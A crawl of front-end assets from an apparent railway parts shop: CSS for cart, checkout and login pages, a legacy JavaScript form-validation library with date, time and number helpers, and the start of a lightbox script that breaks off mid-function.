.content-inner .ryt_sc{float:right; width:90%;   padding-left:5%; padding-right:5%; padding-top:20px; }
.ryt_sc-out{float:right; width:75.5%;background:url(/images/shadow.jpg) no-repeat top left; margin-left:5px;}
.content-inner .lft_sc, .content-inner .ryt_sc{padding-bottom:30px; }
.content-inner .ryt_sc{}
.content-inner .lft_sc h2, .content-inner .ryt_sc h2{ color: #121212;     font-family: 'Open Sans',sans-serif;     font-size: 20px;     font-weight: 600; 	margin-bottom:15px; 	}
.content-inner .lft_sc ul{list-style:none;}
.content-inner .lft_sc ul li{display:block; line-height:2.0; border-bottom:1px dotted #fff;}
.content-inner .lft_sc ul li a{text-decoration:none; color:#000; font:14px Arial, Helvetica, sans-serif; line-height:1.3;}
.content-inner .lft_sc ul li a:hover, .content-inner .lft_sc ul li.active a{font-weight:bold; color:#a71932;}
.content-inner .ryt_sc h2 span{ color:#FF0000;}
.content-inner .ryt_sc h2 a{ color:#FF0000; text-decoration:none;}
.content-inner .ryt_sc p{padding-bottom:15px; color:#272525; font:14px Arial, Helvetica, sans-serif;}
.content-inner .ryt_sc table{padding-bottom:15px; color:#272525; font:14px Arial, Helvetica, sans-serif;}




.content-inner .ryt_sc .img{width:230px; height:175px; float:right; margin-left:10px; margin-bottom:5px; padding:1px; background:#fff; box-shadow:0px 0px 10px #000;}
.content-inner .ryt_sc .img img{width:230px; height:175px;}

.product-dtl h2{float:left; color:#a71932!important;}
.product-dtl h2 span{font-size:14px;}
.product-dtl-lft{width:235px; float:left; margin-top:24px;}
.product-dtl-rft{float:right; width:421px; padding:0 0 0 15px;}
.img-big img,.img-small img{border:solid 1px #e5e5e5;}
.img-small img{margin:7px 0 0 7px;}
.ryt_sc .price p{font:bold 16px Arial, Helvetica, sans-serif; color:#a71932; text-align:center; padding:8px 0 0 0;}
.add-cart{background:url(/images/addcart.png) no-repeat; width:145px; height:30px; margin:10px 0 0 44px;}
.add-cart a{float:left;text-decoration:none;color:#ffffff;font:bold 15px Arial, Helvetica, sans-serif;padding:6px 22px 5px 20px; white-space:nowrap;}
.add-cart a:hover{color:#fdc33b;}

.content-inner .ryt_sc .box{float:left; width:162px; margin-bottom:15px; margin-right:17px; margin-top:10px;}
.content-inner .ryt_sc .box .p_img{float:left; border:1px solid #ccc; margin-bottom:8px;}
.content-inner .ryt_sc .box .txt{float:left; text-align:center;font-family: 'Open Sans',sans-serif;}
.content-inner .ryt_sc .box .txt .title{font-weight:600;  font-size: 16px; text-align:center; width:157px;}
.content-inner .ryt_sc .box .txt .price{font-size:13px;  font-weight:600; margin-bottom:3px;}
.btn{float:left; text-align:center; width:100%;}
.btn a{background:url(/images/p_btn.png) no-repeat 0 0; text-decoration:none; font:bold 14px Arial, Helvetica, sans-serif; text-transform:uppercase; color:#fff; display:block; text-align:center; margin:0 auto; width:117px; line-height:1.0; padding:5px 0; height:14px}
.btn a:hover{  color:#F1C43E;   }
.str-rlt{position:relative; float:left; width:100%;}
.inner .banner{height:274px;}
.logo{margin:65px 0 0 2px;}
.inner .logo{margin-top:31px;}

.cls {	clear:both;}
.rightsidebar{ float:right;  width:665px; }
.rightsidebar .innerRightside{ width:100%; color:#666666; font-size:12px; line-height:17px;}
.rightsidebar .innerRightside h1{ color:#24205f; font-size:35px; margin-bottom:20px; font-family: 'Open Sans Condensed', sans-serif; font-weight:normal;}
.rightsidebar .innerRightside h1 span{ color:#61686e;}
.righthd{ color:#24205f; font-size:35px; margin-bottom:20px; font-family:'Open Sans Condensed', sans-serif; font-weight:normal;}
.righthd span{ color:#61686e;}
.rightsidebar .innerRightside .rightImg{ float:right; vertical-align:top; margin-left:30px; margin-bottom:20px;}
.rightsidebar .innerRightside .rightImg img{ border:1px solid #fff; box-shadow:0 0 15px #333;}
.innerhd{ color:#22408b; text-transform:uppercase; font-size:15px; margin:20px 0;}

/* Contact Us Page */
.contactAddress{ width:100%;}
.contactAddress .addressLeft{ float:left; width:260px; border-right:1px solid #ececec; padding-bottom:25px;}
.contactAddress .addressright{ width:365px; float:left; padding-left:10px;}
.maplink{ float:right;}
.maplink a{ text-decoration:underline; color:#170c64; font-weight:bold; padding:2px 5px; line-height:18px;}
.maplink a:hover{ background:#4786c4; color:#fff;}
.contactFormbx{ width:100%; margin-top:20px;}
.contactFormbx .conFormLeft{ width:50%; float:left; *display:inline; vertical-align:top; margin-bottom:15px;}
.ie7 .contactFormbx .conFormLeft{ width:45%; margin-right:10px;}
.contactFormbx  blockquote{ float:left; width:110px;}
.contactFormbx .conFormLeft input[type="text"]{ width:180px; border:1px solid #b5b5b5;  padding:1px 3px; height:14px; float:left; outline:none;}
.contactFormbx .conFormLeft input[type="text"]:hover{ box-shadow:0 0 5px #78cdff; }
.contactFormbx textarea{ float:left; width:519px; height:60px; outline:none;border:1px solid #b5b5b5; }
.contactFormbx textarea:focus{box-shadow:0 0 5px #78cdff;}
.contactFormbx input[type="button"]{ background:#1669af; border:1px solid #78cdff; outline:none; padding:2px 15px; float:right; color:#fff; text-transform:uppercase; margin-right:32px;}
.contactFormbx .captcha{ width:70px!important; margin-right:15px;}
.contactFormbx .postion{ width:100px!important; padding-left:10px!important;}

.log_login{font:26px/33px 'Open Sans',Arial, sans-serif; color:#fec33b; text-align:left; padding:0 0 11px 0;}
.log_new{font:26px 'Open Sans',Arial, sans-serif; color:#ffffff; text-align:left;}
.log_input{font:14px/19px Arial, sans-serif; color: #FFF; text-align:left; padding:4px 0;}
.log_input input{font:14px/28px Arial, sans-serif; color: #333; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; height:28px; width:205px; padding:0 10px;}
.log_forgot{font:bold 14px/19px Arial, sans-serif; color: #FFF; }
/*.log_submit{background:#1669af; border:1px solid #78cdff; outline:none; padding:2px 15px; float:right; color:#fff; text-transform:uppercase; margin-right:32px;}*/

.cart_tit{font:bold 14px/33px Arial, sans-serif; color: #333333; background-color:#e7e7e7; text-align:center; white-space:nowrap;}
.cart_link{font:bold 14px Arial, sans-serif; color: #a71932;}
.cart_input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:90px; text-align:center;}
.cart_price{font:bold 20px Arial, sans-serif; color:#a71932; text-align:center;}
.cart_price span{font:bold 15px Arial, sans-serif; color:#272525; }
.cart_sub{font:bold 20px Arial, sans-serif; color:#b9b9b9; height:52px; text-align:center;}
.cart_sub1{font:bold 20px Arial, sans-serif; color:#ffffff; background-color:#fec33b; text-align:center;}
.cart_bord{border:1px solid #e7e7e7; border-width:0 0 1px 1px;}
.cart_bord1{border-right:1px solid #e7e7e7; }
.cart_ship{ text-align:right; padding:0 18px 0 0; font:bold 20px Arial, sans-serif; color:#b9b9b9; height:52px;}
.cart_ship1{ text-align:center; font:bold 20px Arial, sans-serif; color:#868686; background:#eeeeee; border-top:1px solid #fff;}
.cart_tot{ background-color:#040404; height:52px; text-align:right; padding:0 18px 0 0; font:bold 20px Arial, sans-serif; color:#b9b9b9;}
.cart_tot1{ background-color:#040404; height:52px; text-align: center; font:bold 20px Arial, sans-serif; color:#ffffff;}
.cart_continue{text-align: center; font:bold 14px Arial, sans-serif; color:#777777;}
.cart_recalculate{background: #F90; border:0; padding:0 15px; float:right; color:#fff; text-transform:uppercase; font:bold 14px/33px 'Open Sans',Arial, sans-serif; height:33px; margin:5px 0 5px 10px; cursor:pointer;}

.check_req{font:12px Arial, sans-serif; color:#272525; }
.check_bill_tit{font:26px 'Open Sans', Arial, sans-serif; color:#272525; }
.check_input{font:14px Arial, sans-serif; color:#000000; padding:5px 0;}
.check_input input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:300px; padding:0 10px;}

.history_row{font:14px Arial, sans-serif; color:#000000; height:25px;}

.log_submit{font:bold 14px/28px Arial, sans-serif; color: #ffffff; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; height:30px; text-align:center; margin-right:32px; background:#1669af; padding:0 20px; }
.log_submit_o{background:#af6916;  -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; outline:none; padding:0 20px; float:right; font:bold 14px/28px Arial, sans-serif; color:#fff; margin-right:32px;}
.log_input1{font:14px Arial, sans-serif; color:#000000; padding:5px 0;}
.log_input1 input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:200px; padding:0 10px;}
.err{font:bold 13px Arial, sans-serif; color: #ff0000; margin:15px 0}

.cur_pref{font:bold 14px Arial, sans-serif; color:#FFF; text-align:center; padding:6px 0;}
.cur_flags{ text-align:center; font:normal 14px Arial, sans-serif; color:#FFF;}
.cur_flags img{ text-align:center; border:1px solid #FFF; margin:3px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/validations.js
body_size: 5040
content:
function replaceSubstring(inputString, fromString, toString) {
   // Goes through the inputString and replaces every occurrence of fromString with toString
   var temp = inputString;
   if (fromString == "") {
      return inputString;
   }
   if (toString.indexOf(fromString) == -1) { // If the string being replaced is not a part of the replacement string (normal situation)
      while (temp.indexOf(fromString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } else { // String being replaced is part of replacement string (like "+" being replaced with "++") - prevent an infinite loop
      var midStrings = new Array("~", "`", "_", "^", "#");
      var midStringLen = 1;
      var midString = "";
      // Find a string that doesn't exist in the inputString to be used
      // as an "inbetween" string
      while (midString == "") {
         for (var i=0; i < midStrings.length; i++) {
            var tempMidString = "";
            for (var j=0; j < midStringLen; j++) { tempMidString += midStrings[i]; }
            if (fromString.indexOf(tempMidString) == -1) {
               midString = tempMidString;
               i = midStrings.length + 1;
            }
         }
      } // Keep on going until we build an "inbetween" string that doesn't exist
      // Now go through and do two replaces - first, replace the "fromString" with the "inbetween" string
      while (temp.indexOf(fromString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + midString + toTheRight;
      }
      // Next, replace the "inbetween" string with the "toString"
      while (temp.indexOf(midString) != -1) {
         var toTheLeft = temp.substring(0, temp.indexOf(midString));
         var toTheRight = temp.substring(temp.indexOf(midString)+midString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } // Ends the check to see if the string being replaced is part of the replacement string or not
   return temp; // Send the updated string back to the user
} // Ends the "replaceSubstring" function

//function IsNumeric(sText)
//{
//   var ValidChars = "0123456789.";
//   var IsNumber=true;
//   var Char;
//
// 
//   for (i = 0; i < sText.length && IsNumber == true; i++) 
//      { 
//      Char = sText.charAt(i); 
//      if (ValidChars.indexOf(Char) == -1) 
//         {
//         IsNumber = false;
//         }
//      }
//   return IsNumber;
//   
//   }

//-------------------------------------------------------------------
// Trim functions
//   Returns string with whitespace trimmed
//-------------------------------------------------------------------
function LTrim(str){
	if (str==null){return null;}
	for(var i=0;str.charAt(i)==" ";i++);
	return str.substring(i,str.length);
	}
function RTrim(str){
	if (str==null){return null;}
	for(var i=str.length-1;str.charAt(i)==" ";i--);
	return str.substring(0,i+1);
	}
function Trim(str){return LTrim(RTrim(str));}
function LTrimAll(str) {
	if (str==null){return str;}
	for (var i=0; str.charAt(i)==" " || str.charAt(i)=="\n" || str.charAt(i)=="\t"; i++);
	return str.substring(i,str.length);
	}
function RTrimAll(str) {
	if (str==null){return str;}
	for (var i=str.length-1; str.charAt(i)==" " || str.charAt(i)=="\n" || str.charAt(i)=="\t"; i--);
	return str.substring(0,i+1);
	}
function TrimAll(str) {
	return LTrimAll(RTrimAll(str));
	}
//-------------------------------------------------------------------
// isNull(value)
//   Returns true if value is null
//-------------------------------------------------------------------
function isNull(val){return(val==null);}

//-------------------------------------------------------------------
// isBlank(value)
//   Returns true if value only contains spaces
//-------------------------------------------------------------------
function isBlank(val){
	if(val==null){return true;}
	for(var i=0;i<val.length;i++) {
		if ((val.charAt(i)!=' ')&&(val.charAt(i)!="\t")&&(val.charAt(i)!="\n")&&(val.charAt(i)!="\r")){return false;}
		}
	return true;
	}

//-------------------------------------------------------------------
// isInteger(value)
//   Returns true if value contains all digits
//-------------------------------------------------------------------
function isInteger(val){
	if (isBlank(val)){return false;}
	for(var i=0;i<val.length;i++){
		if(!isDigit(val.charAt(i))){return false;}
		}
	return true;
	}

//-------------------------------------------------------------------
// isNumeric(value)
//   Returns true if value contains a positive float value
//-------------------------------------------------------------------
function isNumeric(val){return(parseFloat(val,10)==(val*1));}

//-------------------------------------------------------------------
// isArray(obj)
// Returns true if the object is an array, else false
//-------------------------------------------------------------------
function isArray(obj){return(typeof(obj.length)=="undefined")?false:true;}

//-------------------------------------------------------------------
// isDigit(value)
//   Returns true if value is a 1-character digit
//-------------------------------------------------------------------
function isDigit(num) {
	if (num.length>1){return false;}
	var string="1234567890";
	if (string.indexOf(num)!=-1){return true;}
	return false;
	}

//-------------------------------------------------------------------
// setNullIfBlank(input_object)
//   Sets a form field to "" if it isBlank()
//-------------------------------------------------------------------
function setNullIfBlank(obj){if(isBlank(obj.value)){obj.value="";}}

//-------------------------------------------------------------------
// setFieldsToUpperCase(input_object)
//   Sets value of form field toUpperCase() for all fields passed
//-------------------------------------------------------------------
function setFieldsToUpperCase(){
	for(var i=0;i<arguments.length;i++) {
		arguments[i].value = arguments[i].value.toUpperCase();
		}
	}

//-------------------------------------------------------------------
// disallowBlank(input_object[,message[,true]])
//   Checks a form field for a blank value. Optionally alerts if 
//   blank and focuses
//-------------------------------------------------------------------
function disallowBlank(obj){
	var msg=(arguments.length>1)?arguments[1]:"";
	var dofocus=(arguments.length>2)?arguments[2]:false;
	if (isBlank(getInputValue(obj))){
		if(!isBlank(msg)){alert(msg);}
		if(dofocus){
			if (isArray(obj) && (typeof(obj.type)=="undefined")) {obj=obj[0];}
			if(obj.type=="text"||obj.type=="textarea"||obj.type=="password") { obj.select(); }
			obj.focus();
			}
		return true;
		}
	return false;
	}

//-------------------------------------------------------------------
// disallowModify(input_object[,message[,true]])
//   Checks a form field for a value different than defaultValue. 
//   Optionally alerts and focuses
//-------------------------------------------------------------------
function disallowModify(obj){
	var msg=(arguments.length>1)?arguments[1]:"";
	var dofocus=(arguments.length>2)?arguments[2]:false;
	if (getInputValue(obj)!=getInputDefaultValue(obj)){
		if(!isBlank(msg)){alert(msg);}
		if(dofocus){
			if (isArray(obj) && (typeof(obj.type)=="undefined")) {obj=obj[0];}
			if(obj.type=="text"||obj.type=="textarea"||obj.type=="password") { obj.select(); }
			obj.focus();
			}
		setInputValue(obj,getInputDefaultValue(obj));
		return true;
		}
	return false;
	}

//-------------------------------------------------------------------
// commifyArray(array)
//   Take an array of values and turn it into a comma-separated string
//-------------------------------------------------------------------
function commifyArray(obj){
	var s="";
	if(obj==null||obj.length<=0){return s;}
	for(var i=0;i<obj.length;i++){
		s=s+((s=="")?"":",")+obj[i].toString();
		}
	return s;
	}

//-------------------------------------------------------------------
// getSingleInputValue(input_object,use_default)
//   Utility function used by others
//-------------------------------------------------------------------
function getSingleInputValue(obj,use_default) {
	switch(obj.type){
		case 'radio': case 'checkbox': return(((use_default)?obj.defaultChecked:obj.checked)?obj.value:null);
		case 'text': case 'hidden': case 'textarea': return(use_default)?obj.defaultValue:obj.value;
		case 'password': return((use_default)?null:obj.value);
		case 'select-one':
			if (obj.options==null) { return null; }
			if(use_default){
				var o=obj.options;
				for(var i=0;i<o.length;i++){if(o[i].defaultSelected){return o[i].value;}}
				return o[0].value;
				}
			if (obj.selectedIndex<0){return null;}
			return(obj.options.length>0)?obj.options[obj.selectedIndex].value:null;
		case 'select-multiple': 
			if (obj.options==null) { return null; }
			var values=new Array();
			for(var i=0;i<obj.options.length;i++) {
				if((use_default&&obj.options[i].defaultSelected)||(!use_default&&obj.options[i].selected)) {
					values[values.length]=obj.options[i].value;
					}
				}
			return (values.length==0)?null:commifyArray(values);
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return null;
	}

//-------------------------------------------------------------------
// getSingleInputText(input_object,use_default)
//   Utility function used by others
//-------------------------------------------------------------------
function getSingleInputText(obj,use_default) {
	switch(obj.type){
		case 'radio': case 'checkbox': 	return "";
		case 'text': case 'hidden': case 'textarea': return(use_default)?obj.defaultValue:obj.value;
		case 'password': return((use_default)?null:obj.value);
		case 'select-one':
			if (obj.options==null) { return null; }
			if(use_default){
				var o=obj.options;
				for(var i=0;i<o.length;i++){if(o[i].defaultSelected){return o[i].text;}}
				return o[0].text;
				}
			if (obj.selectedIndex<0){return null;}
			return(obj.options.length>0)?obj.options[obj.selectedIndex].text:null;
		case 'select-multiple': 
			if (obj.options==null) { return null; }
			var values=new Array();
			for(var i=0;i<obj.options.length;i++) {
				if((use_default&&obj.options[i].defaultSelected)||(!use_default&&obj.options[i].selected)) {
					values[values.length]=obj.options[i].text;
					}
				}
			return (values.length==0)?null:commifyArray(values);
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return null;
	}

//-------------------------------------------------------------------
// setSingleInputValue(input_object,value)
//   Utility function used by others
//-------------------------------------------------------------------
function setSingleInputValue(obj,value) {
	switch(obj.type){
		case 'radio': case 'checkbox': if(obj.value==value){obj.checked=true;return true;}else{obj.checked=false;return false;}
		case 'text': case 'hidden': case 'textarea': case 'password': obj.value=value;return true;
		case 'select-one': case 'select-multiple': 
			var o=obj.options;
			for(var i=0;i<o.length;i++){
				if(o[i].value==value){o[i].selected=true;}
				else{o[i].selected=false;}
				}
			return true;
		}
	alert("FATAL ERROR: Field type "+obj.type+" is not supported for this function");
	return false;
	}

//-------------------------------------------------------------------
// getInputValue(input_object)
//   Get the value of any form input field
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,reset,submit)
//-------------------------------------------------------------------
function getInputValue(obj) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if (isArray(obj) && (typeof(obj.type)=="undefined")) {
		var values=new Array();
		for(var i=0;i<obj.length;i++){
			var v=getSingleInputValue(obj[i],use_default);
			if(v!=null){values[values.length]=v;}
			}
		return commifyArray(values);
		}
	return getSingleInputValue(obj,use_default);
	}

//-------------------------------------------------------------------
// getInputText(input_object)
//   Get the displayed text of any form input field
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,reset,submit)
//-------------------------------------------------------------------
function getInputText(obj) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if (isArray(obj) && (typeof(obj.type)=="undefined")) {
		var values=new Array();
		for(var i=0;i<obj.length;i++){
			var v=getSingleInputText(obj[i],use_default);
			if(v!=null){values[values.length]=v;}
			}
		return commifyArray(values);
		}
	return getSingleInputText(obj,use_default);
	}

//-------------------------------------------------------------------
// getInputDefaultValue(input_object)
//   Get the default value of any form input field when it was created
//   Multiple-select fields are returned as comma-separated values
//   (Doesn't support input types: button,file,password,reset,submit)
//-------------------------------------------------------------------
function getInputDefaultValue(obj){return getInputValue(obj,true);}

//-------------------------------------------------------------------
// isChanged(input_object)
//   Returns true if input object's value has changed since it was
//   created.
//-------------------------------------------------------------------
function isChanged(obj){return(getInputValue(obj)!=getInputDefaultValue(obj));}

//-------------------------------------------------------------------
// setInputValue(obj,value)
//   Set the value of any form field. In cases where no matching value
//   is available (select, radio, etc) then no option will be selected
//   (Doesn't support input types: button,file,password,reset,submit)
//-------------------------------------------------------------------
function setInputValue(obj,value) {
	var use_default=(arguments.length>1)?arguments[1]:false;
	if(isArray(obj)&&(typeof(obj.type)=="undefined")){
		for(var i=0;i<obj.length;i++){setSingleInputValue(obj[i],value);}
		}
	else{setSingleInputValue(obj,value);}
	}
	
//-------------------------------------------------------------------
// isFormModified(form_object,hidden_fields,ignore_fields)
//   Check to see if anything in a form has been changed. By default
//   it will check all visible form elements and ignore all hidden 
//   fields. 
//   You can pass a comma-separated list of field names to check in
//   addition to visible fields (for hiddens, etc).
//   You can also pass a comma-separated list of field names to be
//   ignored in the check.
//-------------------------------------------------------------------
function isFormModified(theform,hidden_fields,ignore_fields){
	if(hidden_fields==null){hidden_fields="";}
	if(ignore_fields==null){ignore_fields="";}
	var hiddenFields=new Object();
	var ignoreFields=new Object();
	var i,field;
	var hidden_fields_array=hidden_fields.split(',');
	for (i=0;i<hidden_fields_array.length;i++) {
		hiddenFields[Trim(hidden_fields_array[i])]=true;
		}
	var ignore_fields_array=ignore_fields.split(',');
	for (i=0;i<ignore_fields_array.length;i++) {
		ignoreFields[Trim(ignore_fields_array[i])]=true;
		}
	for (i=0;i<theform.elements.length;i++) {
		var changed=false;
		var name=theform.elements[i].name;
		if(!isBlank(name)){
			var type=theform[name].type;
			if(!ignoreFields[name]){
				if(type=="hidden"&&hiddenFields[name]){changed=isChanged(theform[name]);}
				else if(type=="hidden"){changed=false;}
				else {changed=isChanged(theform[name]);}
				}
			}
		if(changed){return true;}
		}
		return false;
	}

function isDate(dateStr) {

var datePat = /^(\d{1,2})(\/|-)(\d{1,2})(\/|-)(\d{4})$/;
var matchArray = dateStr.match(datePat); // is the format ok?

if (matchArray == null) {
//alert("Please enter date as either mm/dd/yyyy or mm-dd-yyyy.");
return false;
}

month = matchArray[1]; // p@rse date into variables
day = matchArray[3];
year = matchArray[5];

if (month < 1 || month > 12) { // check month range
alert("Month must be between 1 and 12.");
return false;
}

if (day < 1 || day > 31) {
alert("Day must be between 1 and 31.");
return false;
}

if ((month==4 || month==6 || month==9 || month==11) && day==31) {
alert("Month "+month+" doesn`t have 31 days!")
return false;
}

if (month == 2) { // check for february 29th
var isleap = (year % 4 == 0 && (year % 100 != 0 || year % 400 == 0));
if (day > 29 || (day==29 && !isleap)) {
alert("February " + year + " doesn`t have " + day + " days!");
return false;
}
}
return true; // date is valid
}


<!-- Begin
function isValidDate(dateStr) {
// Checks for the following valid date formats:
// MM/DD/YY   MM/DD/YYYY   MM-DD-YY   MM-DD-YYYY

var datePat = /^(\d{1,2})(\/|-)(\d{1,2})\2(\d{4})$/; // requires 4 digit year

var matchArray = dateStr.match(datePat); // is the format ok?
if (matchArray == null) {
//alert(dateStr + " Date is not in a valid format.")
return true;
}
month = matchArray[1]; // parse date into variables
day = matchArray[3];
year = matchArray[4];
if (month < 1 || month > 12) { // check month range
//alert("Month must be between 1 and 12.");
return true;
}
if (day < 1 || day > 31) {
//alert("Day must be between 1 and 31.");
return true;
}
if ((month==4 || month==6 || month==9 || month==11) && day==31) {
//alert("Month "+month+" doesn't have 31 days!")
return true;
}
if (month == 2) { // check for february 29th
var isleap = (year % 4 == 0 && (year % 100 != 0 || year % 400 == 0));
if (day>29 || (day==29 && !isleap)) {
//alert("February " + year + " doesn't have " + day + " days!");
return true;
   }
}
return true;
}

function isValidTime2(timeStr) {
// Checks if time is in HH:MM:SS AM/PM format.
// The seconds and AM/PM are optional.

var timePat = /^(\d{1,2}):(\d{2})(:(\d{2}))?(\s?(AM|am|PM|pm))?$/;

var matchArray = timeStr.match(timePat);
if (matchArray == null) {
//alert("Time is not in a valid format.");
return false;
}
hour = matchArray[1];
minute = matchArray[2];
second = matchArray[4];
ampm = matchArray[6];

if (second=="") { second = null; }
if (ampm=="") { ampm = null }

if (hour < 1  || hour > 12) {
alert("Hour must be between 1 and 12.");
return false;
}
if (ampm == null)
	{
	alert("You must specify AM or PM.");
	return false;
	}
if (minute < 0 || minute > 59) {
alert ("Minute must be between 0 and 59.");
return false;
}
if (second != null && (second < 0 || second > 59)) {
alert ("Second must be between 0 and 59.");
return false;
}
return true;
}

function isValidTime(timeStr) {
// Checks if time is in HH:MM:SS AM/PM format.
// The seconds and AM/PM are optional.

var timePat = /^(\d{1,2}):(\d{2})(:(\d{2}))?(\s?(AM|am|PM|pm))?$/;

var matchArray = timeStr.match(timePat);
if (matchArray == null) {
//alert("Time is not in a valid format.");
return true;
}
hour = matchArray[1];
minute = matchArray[2];
second = matchArray[4];
ampm = matchArray[6];

if (second=="") { second = null; }
if (ampm=="") { ampm = null }

if (hour < 0  || hour > 23) {
//alert("Hour must be between 1 and 12. (or 0 and 23 for military time)");
return true;
}
if (hour <= 12 && ampm == null) {
if (confirm("Please indicate which time format you are using.  OK = Standard Time, CANCEL = Military Time")) {
//alert("You must specify AM or PM.");
return true;
   }
}
if  (hour > 12 && ampm != null) {
//alert("You can't specify AM or PM for military time.");
return true;
}
if (minute < 0 || minute > 59) {
//alert ("Minute must be between 0 and 59.");
return true;
}
if (second != null && (second < 0 || second > 59)) {
//alert ("Second must be between 0 and 59.");
return true;
}
return true;
}


function ParseItJS(InputValue, DecPlaces)
	{
		if (isNumeric(InputValue)==false)
			{
				return ''
			}

		InputValue = InputValue.toString()

		if (InputValue.indexOf('.') == 0)
			{
			InputValue = '0' + InputValue
			}

		if (InputValue.indexOf('.') >= 0)
			{
				InputValue = InputValue + '0000000000'
			}
		else
			{
				InputValue = InputValue + '.0000000000'
			}			

		if (isNumeric(InputValue))
			{
				InputValue = InputValue.substring(0, InputValue.indexOf('.') + DecPlaces + 1)
				return InputValue
			}

		return ''
}

function ParseItJs1(s_input){
	s_input=ParseItJS(s_input, 2);
	arr_pay=s_input.toString().split('.');
	payment2 = arr_pay.length > 1 ? '.' + arr_pay[1] : '';
	n_length=arr_pay[0].toString().length;
	payment1="";
	while (n_length>0){
		payment1=(n_length-3>0?",":"")+arr_pay[0].toString().substring((n_length-3<0?0:(n_length-3)), n_length)+payment1;
	  	n_length-=3;
	   }
	  return payment1+payment2;
	}
function dateDiff(dateform, decimalplaces) {
date1 = new Date();
date2 = new Date();
diff  = new Date();

if (isValidDate(dateform.TravelDate.value) && isValidTime(dateform.TravelTime.value)) { // Validates first date 
date1temp = new Date(dateform.TravelDate.value + " " + dateform.TravelTime.value);
date1.setTime(date1temp.getTime());
}
else return false; // otherwise exits

if (isValidDate(dateform.ReturnDate.value) && isValidTime(dateform.ReturnTime.value)) { // Validates second date 
date2temp = new Date(dateform.ReturnDate.value + " " + dateform.ReturnTime.value);
date2.setTime(date2temp.getTime());
}
else return false; // otherwise exits

// sets difference date to difference of first date and second date

diff.setTime(Math.abs(date1.getTime() - date2.getTime()));

timediff = diff.getTime();

weeks = Math.floor(timediff / (1000 * 60 * 60 * 24 * 7));
timediff -= weeks * (1000 * 60 * 60 * 24 * 7);

days = Math.floor(timediff / (1000 * 60 * 60 * 24)); 
timediff -= days * (1000 * 60 * 60 * 24);

hours = Math.floor(timediff / (1000 * 60 * 60)); 
timediff -= hours * (1000 * 60 * 60);

mins = Math.floor(timediff / (1000 * 60)); 
timediff -= mins * (1000 * 60);

secs = Math.floor(timediff / 1000); 
timediff -= secs * 1000;

//dateform.NumberOfDays.value = weeks + " weeks, " + days + " days, " + hours + " hours, " + mins + " minutes, and " + secs + " seconds";
if ((isDate(dateform.TravelDate.value)==true) && (isDate(dateform.ReturnDate.value)==true)) 
	{
	//if (dateform.RateType(0).checked==true) // condition removed per FogBugz entry 107
	//	{
		if (((weeks * 7) + days)==0) 
			{
			dateform.NumberOfDays.value = 1; 
			if ((isNumeric(Trim(dateform.VoucherRate.value))==true) && (isInteger(Trim(dateform.NumberOfDays.value))==true) && (isInteger(Trim(dateform.NumberOfItems.value))==true)) 
				{
				dateform.GrossAmount.value=ParseItJS(((parseFloat(Trim(dateform.VoucherRate.value)) * parseInt(Trim(dateform.NumberOfDays.value)) * parseInt(Trim(dateform.NumberOfItems.value)))), decimalplaces);
				}
			} 
		else 
			{
			dateform.NumberOfDays.value = ((weeks * 7) + days); 
			if ((isNumeric(Trim(dateform.VoucherRate.value))==true) && (isInteger(Trim(dateform.NumberOfDays.value))==true) && (isInteger(Trim(dateform.NumberOfItems.value))==true)) 
				{
				dateform.GrossAmount.value=ParseItJS(((parseFloat(Trim(dateform.VoucherRate.value)) * parseInt(Trim(dateform.NumberOfDays.value)) * parseInt(Trim(dateform.NumberOfItems.value)))), decimalplaces);
					}
			}
	//	}
	}

return true; // form should never submit, returns false
}
//  End -->

function IsTime(strTime)
	{
		var strTestTime = new String(strTime);
		strTestTime.toUpperCase();

		var bolTime = false;

		if (strTestTime.indexOf("PM",1) != -1 || strTestTime.indexOf("AM",1))
			bolTime = true;

		if (bolTime && strTestTime.indexOf(":",0) == 0)
			bolTime = false;

		var nColonPlace = strTestTime.indexOf(":",1);
		if (bolTime && ((parseInt(nColonPlace) + 5) < (strTestTime.length - 1) || (parseInt(nColonPlace) + 4) > (strTestTime.length - 1)))
			bolTime = false;


		return bolTime;
	}
function addCommas(nStr)
{
	nStr += '';
	x = nStr.split('.');
	x1 = x[0];
	x2 = x.length > 1 ? '.' + x[1] : '';
	var rgx = /(\d+)(\d{3})/;
	while (rgx.test(x1)) {
		x1 = x1.replace(rgx, '$1' + ',' + '$2');
	}
	return x1 + x2;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.railwayparts.com/inc/light_box.js
body_size: 1030
content:
// JavaScript Document

/* Superior Web Systems */ 
var  tmrIM; var n_heigh=10; var big_img_heigh=0; var td_big_img_width=0; var td_big_img_height=0;
function displayHideBox(boxNumber, src_img, big_img_heigh_php, big_img_width_php, n_img) 
{ 	big_img_heigh=big_img_heigh_php;
	cur_img=n_img;
	//document.getElementById("left_go_box").style.display="none";
	//document.getElementById("right_go_box").style.display="none";
	document.getElementById('sp_im_cur').innerHTML=1*cur_img+1;
	document.getElementById('sp_im_qty').innerHTML=1*img_qty+1;
    if(document.getElementById("LightBox"+boxNumber).style.display=="none") { n_heigh=10;
		document.getElementById("img_big").style.height=n_heigh+"px";
